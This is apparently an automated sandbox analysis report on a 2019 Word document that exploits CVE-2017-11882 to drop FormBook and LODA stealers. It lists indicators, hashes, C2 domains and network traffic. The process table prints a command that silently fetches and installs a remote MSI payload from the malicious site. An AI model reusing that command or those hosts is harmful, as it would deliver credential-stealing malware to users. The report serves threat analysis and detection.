
| URL: | http://paroquiadamarinhagrande.pt/app/ob.doc |
| Full analysis: | https://app.any.run/tasks/d583f322-e279-443f-b4b8-23e58cd7e029 |
| Verdict: | Malicious activity |
| Threats: | FormBook is a data stealer that is being distributed as a MaaS. FormBook differs from a lot of competing malware by its extreme ease of use that allows even the unexperienced threat actors to use FormBook virus. |
| Analysis date: | June 19, 2019, 16:02:11 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | C5AC282104CBBBB22163203D9F96E091 |
| SHA1: | 9F52E0C4846E5CD93B12D599740C1F4B4BA04EF5 |
| SHA256: | D554E85C376D838878744A59D6FA0B8B833C1C601903C52DBF9A215A80CD9AEE |
| SSDEEP: | 3:N1KOEXiEwmBGgqKGn:COjEw2Gddn |
MALICIOUS
Equation Editor starts application (CVE-2017-11882)
- EQNEDT32.EXE (PID: 2512)
Uses Microsoft Installer as loader
- cmd.exe (PID: 828)
Downloads executable files from the Internet
- msiexec.exe (PID: 1720)
Application was dropped or rewritten from another process
- VDLJPL.exe (PID: 2536)
- VDLJPL.exe (PID: 3052)
- systrayiv18ftb.exe (PID: 3460)
Writes to a start menu file
- WScript.exe (PID: 2368)
- wscript.exe (PID: 904)
- wscript.exe (PID: 1904)
Changes the autorun value in the registry
- wscript.exe (PID: 904)
- wscript.exe (PID: 1904)
- wlanext.exe (PID: 2748)
- WScript.exe (PID: 2368)
LODA was detected
- MSIB017.tmp (PID: 2480)
Connects to CnC server
- wscript.exe (PID: 1904)
- MSIB017.tmp (PID: 2480)
- explorer.exe (PID: 2036)
FORMBOOK was detected
- explorer.exe (PID: 2036)
Formbook was detected
- wlanext.exe (PID: 2748)
- Firefox.exe (PID: 3188)
Actions looks like stealing of personal data
- wlanext.exe (PID: 2748)
Stealing of credential data
- wlanext.exe (PID: 2748)
SUSPICIOUS
Starts Microsoft Office Application
- WINWORD.EXE (PID: 1352)
Starts CMD.EXE for commands execution
- EQNEDT32.EXE (PID: 2512)
- wlanext.exe (PID: 2748)
Reads Internet Cache Settings
- WINWORD.EXE (PID: 1352)
- explorer.exe (PID: 2036)
- rundll32.exe (PID: 1420)
Starts Internet Explorer
- explorer.exe (PID: 2036)
Executed via COM
- WINWORD.EXE (PID: 1352)
- EQNEDT32.EXE (PID: 2512)
- DllHost.exe (PID: 3624)
Application launched itself
- WINWORD.EXE (PID: 1352)
- WScript.exe (PID: 2368)
- wscript.exe (PID: 1904)
- VDLJPL.exe (PID: 2536)
Executable content was dropped or overwritten
- msiexec.exe (PID: 1720)
- MSIB017.tmp (PID: 2480)
- explorer.exe (PID: 2036)
- DllHost.exe (PID: 3624)
Drop ExeToMSI Application
- msiexec.exe (PID: 1720)
Creates files in the user directory
- WScript.exe (PID: 2368)
- wscript.exe (PID: 904)
- wlanext.exe (PID: 2748)
- MSIB017.tmp (PID: 2480)
Executes scripts
- MSIB017.tmp (PID: 2480)
- WScript.exe (PID: 2368)
- wscript.exe (PID: 1904)
Uses RUNDLL32.EXE to load library
- MSIB017.tmp (PID: 2480)
Loads DLL from Mozilla Firefox
- wlanext.exe (PID: 2748)
Creates files in the program directory
- DllHost.exe (PID: 3624)
INFO
Changes internet zones settings
- iexplore.exe (PID: 2912)
Creates files in the user directory
- iexplore.exe (PID: 3516)
- WINWORD.EXE (PID: 1352)
- iexplore.exe (PID: 2912)
- Firefox.exe (PID: 3188)
Application launched itself
- iexplore.exe (PID: 2912)
Reads Internet Cache Settings
- iexplore.exe (PID: 3516)
- iexplore.exe (PID: 2912)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 1360)
- WINWORD.EXE (PID: 1352)
Reads internet explorer settings
- iexplore.exe (PID: 3516)
Application was crashed
- EQNEDT32.EXE (PID: 2512)
Writes to a desktop.ini file (may be used to cloak folders)
- msiexec.exe (PID: 1720)
Starts application with an unusual extension
- msiexec.exe (PID: 1720)
Application was dropped or rewritten from another process
- MSIB017.tmp (PID: 2480)
Manual execution by user
- wlanext.exe (PID: 2748)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
62
Monitored processes
22
Malicious processes
9
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 828 | cmd.exe & /C CD C: & msiexec.exe /i http://paroquiadamarinhagrande.pt/app/tyeupy.msi /quiet | C:\Windows\system32\cmd.exe | — | EQNEDT32.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 904 | "C:\Windows\System32\wscript.exe" //B "C:\Users\admin\AppData\Roaming\WxQRRjaNiQ.js" | C:\Windows\System32\wscript.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 1352 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1360 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 1420 | "C:\Windows\system32\rundll32.exe" "C:\Windows\system32\WININET.dll",DispatchAPICall 1 | C:\Windows\system32\rundll32.exe | — | MSIB017.tmp | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Windows host process (Rundll32) Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1720 | C:\Windows\system32\msiexec.exe /V | C:\Windows\system32\msiexec.exe | services.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows® installer Exit code: 0 Version: 5.0.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1904 | "C:\Windows\System32\wscript.exe" //B "C:\Users\admin\AppData\Roaming\JNJNHJ..js" | C:\Windows\System32\wscript.exe | WScript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2036 | C:\Windows\Explorer.EXE | C:\Windows\explorer.exe | — | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Explorer Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2100 | "C:\Windows\System32\wscript.exe" //B "C:\Users\admin\AppData\Roaming\WxQRRjaNiQ.js" | C:\Windows\System32\wscript.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2368 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Local\Temp\JNJNHJ..js" | C:\Windows\System32\WScript.exe | MSIB017.tmp | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
Total events
22 877
Read events
21 933
Write events
923
Delete events
21
Modification events
| (PID) Process: | (2912) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2912) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2912) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2912) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2912) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2912) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000071000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2912) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {A35FB657-92AB-11E9-B63D-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2912) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2912) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 1 | |||
| (PID) Process: | (2912) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E307060003001300100002001E00EA00 | |||
Executable files
5
Suspicious files
100
Text files
41
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1352 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR2245.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 1352 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{451623ED-7647-4A63-82EC-0B0D335FFB58} | — | |
MD5:— | SHA256:— | |||
| 1352 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{49049AFD-33A1-47A9-993C-A61BC90766C2} | — | |
MD5:— | SHA256:— | |||
| 2912 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\H6QNMHE9\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2912 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 1352 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\14.0\OfficeFileCache\FSD-CNRY.FSD | binary | |
MD5:— | SHA256:— | |||
| 1352 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\14.0\OfficeFileCache\FSF-CTBL.FSF | binary | |
MD5:— | SHA256:— | |||
| 1352 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Office\14.0\OfficeFileCache\LocalCacheFileEditManager\FSF-{0E1EEE64-E8C6-4E2A-9759-63CF07FD8988}.FSF | binary | |
MD5:— | SHA256:— | |||
| 3516 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Low\Content.IE5\ZOJYL48Y\ob[1].doc | text | |
MD5:— | SHA256:— | |||
| 1352 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
41
TCP/UDP connections
54
DNS requests
10
Threats
53
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1352 | WINWORD.EXE | HEAD | 200 | 188.93.230.15:80 | http://paroquiadamarinhagrande.pt/app/ob.doc | PT | — | — | malicious |
1352 | WINWORD.EXE | OPTIONS | 200 | 188.93.230.15:80 | http://paroquiadamarinhagrande.pt/app/ | PT | — | — | malicious |
980 | svchost.exe | PROPFIND | — | 188.93.230.15:80 | http://paroquiadamarinhagrande.pt/app/ | PT | — | — | malicious |
980 | svchost.exe | PROPFIND | — | 188.93.230.15:80 | http://paroquiadamarinhagrande.pt/app/ | PT | — | — | malicious |
980 | svchost.exe | PROPFIND | — | 188.93.230.15:80 | http://paroquiadamarinhagrande.pt/app | PT | — | — | malicious |
1904 | wscript.exe | POST | — | 103.136.43.131:1425 | http://vemvemserver.duckdns.org:1425/is-ready | unknown | — | — | malicious |
3516 | iexplore.exe | GET | 200 | 188.93.230.15:80 | http://paroquiadamarinhagrande.pt/app/ob.doc | PT | text | 261 Kb | malicious |
980 | svchost.exe | OPTIONS | 200 | 188.93.230.15:80 | http://paroquiadamarinhagrande.pt/app/ | PT | html | 246 b | malicious |
980 | svchost.exe | PROPFIND | 301 | 188.93.230.15:80 | http://paroquiadamarinhagrande.pt/app | PT | html | 246 b | malicious |
980 | svchost.exe | OPTIONS | 301 | 188.93.230.15:80 | http://paroquiadamarinhagrande.pt/app | PT | html | 246 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3516 | iexplore.exe | 188.93.230.15:80 | paroquiadamarinhagrande.pt | Claranet Ltd | PT | malicious |
2912 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
1352 | WINWORD.EXE | 188.93.230.15:80 | paroquiadamarinhagrande.pt | Claranet Ltd | PT | malicious |
980 | svchost.exe | 188.93.230.15:80 | paroquiadamarinhagrande.pt | Claranet Ltd | PT | malicious |
2912 | iexplore.exe | 13.107.21.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
1904 | wscript.exe | 103.136.43.131:1425 | vemvemserver.duckdns.org | — | — | malicious |
2036 | explorer.exe | 116.255.235.25:80 | www.zjzxxx.com | CHINA UNICOM China169 Backbone | CN | malicious |
2480 | MSIB017.tmp | 103.136.43.131:3120 | vemvemserver.duckdns.org | — | — | malicious |
1720 | msiexec.exe | 188.93.230.15:80 | paroquiadamarinhagrande.pt | Claranet Ltd | PT | malicious |
2480 | MSIB017.tmp | 104.25.210.99:443 | ipapi.co | Cloudflare Inc | US | shared |
DNS requests
Domain | IP | Reputation |
|---|---|---|
paroquiadamarinhagrande.pt |
| malicious |
www.bing.com |
| whitelisted |
dns.msftncsi.com |
| shared |
ipapi.co |
| shared |
unknownsoft.duckdns.org |
| malicious |
vemvemserver.duckdns.org |
| malicious |
www.zjzxxx.com |
| malicious |
www.livetruephotography.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1720 | msiexec.exe | Potential Corporate Privacy Violation | SUSPICIOUS [PTsecurity] Executable application_x-msi Download |
1720 | msiexec.exe | Potential Corporate Privacy Violation | POLICY [PTsecurity] Executable application_x-msi Download |
1720 | msiexec.exe | Misc activity | SUSPICIOUS [PTsecurity] Executable ExeToMSI Download |
1048 | svchost.exe | Potential Corporate Privacy Violation | ET POLICY External IP Lookup Domain (ipapi .co in DNS lookup) |
1048 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1048 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
1904 | wscript.exe | A Network Trojan was detected | ET TROJAN WSHRAT CnC Checkin |
1904 | wscript.exe | A Network Trojan was detected | ET TROJAN Worm.VBS Dunihi/Houdini/H-Worm Checkin 1 |
1048 | svchost.exe | Misc activity | ET INFO DYNAMIC_DNS Query to *.duckdns. Domain |
2480 | MSIB017.tmp | A Network Trojan was detected | MALWARE [PTsecurity] Loda Logger CnC Request |
10 ETPRO signatures available at the full report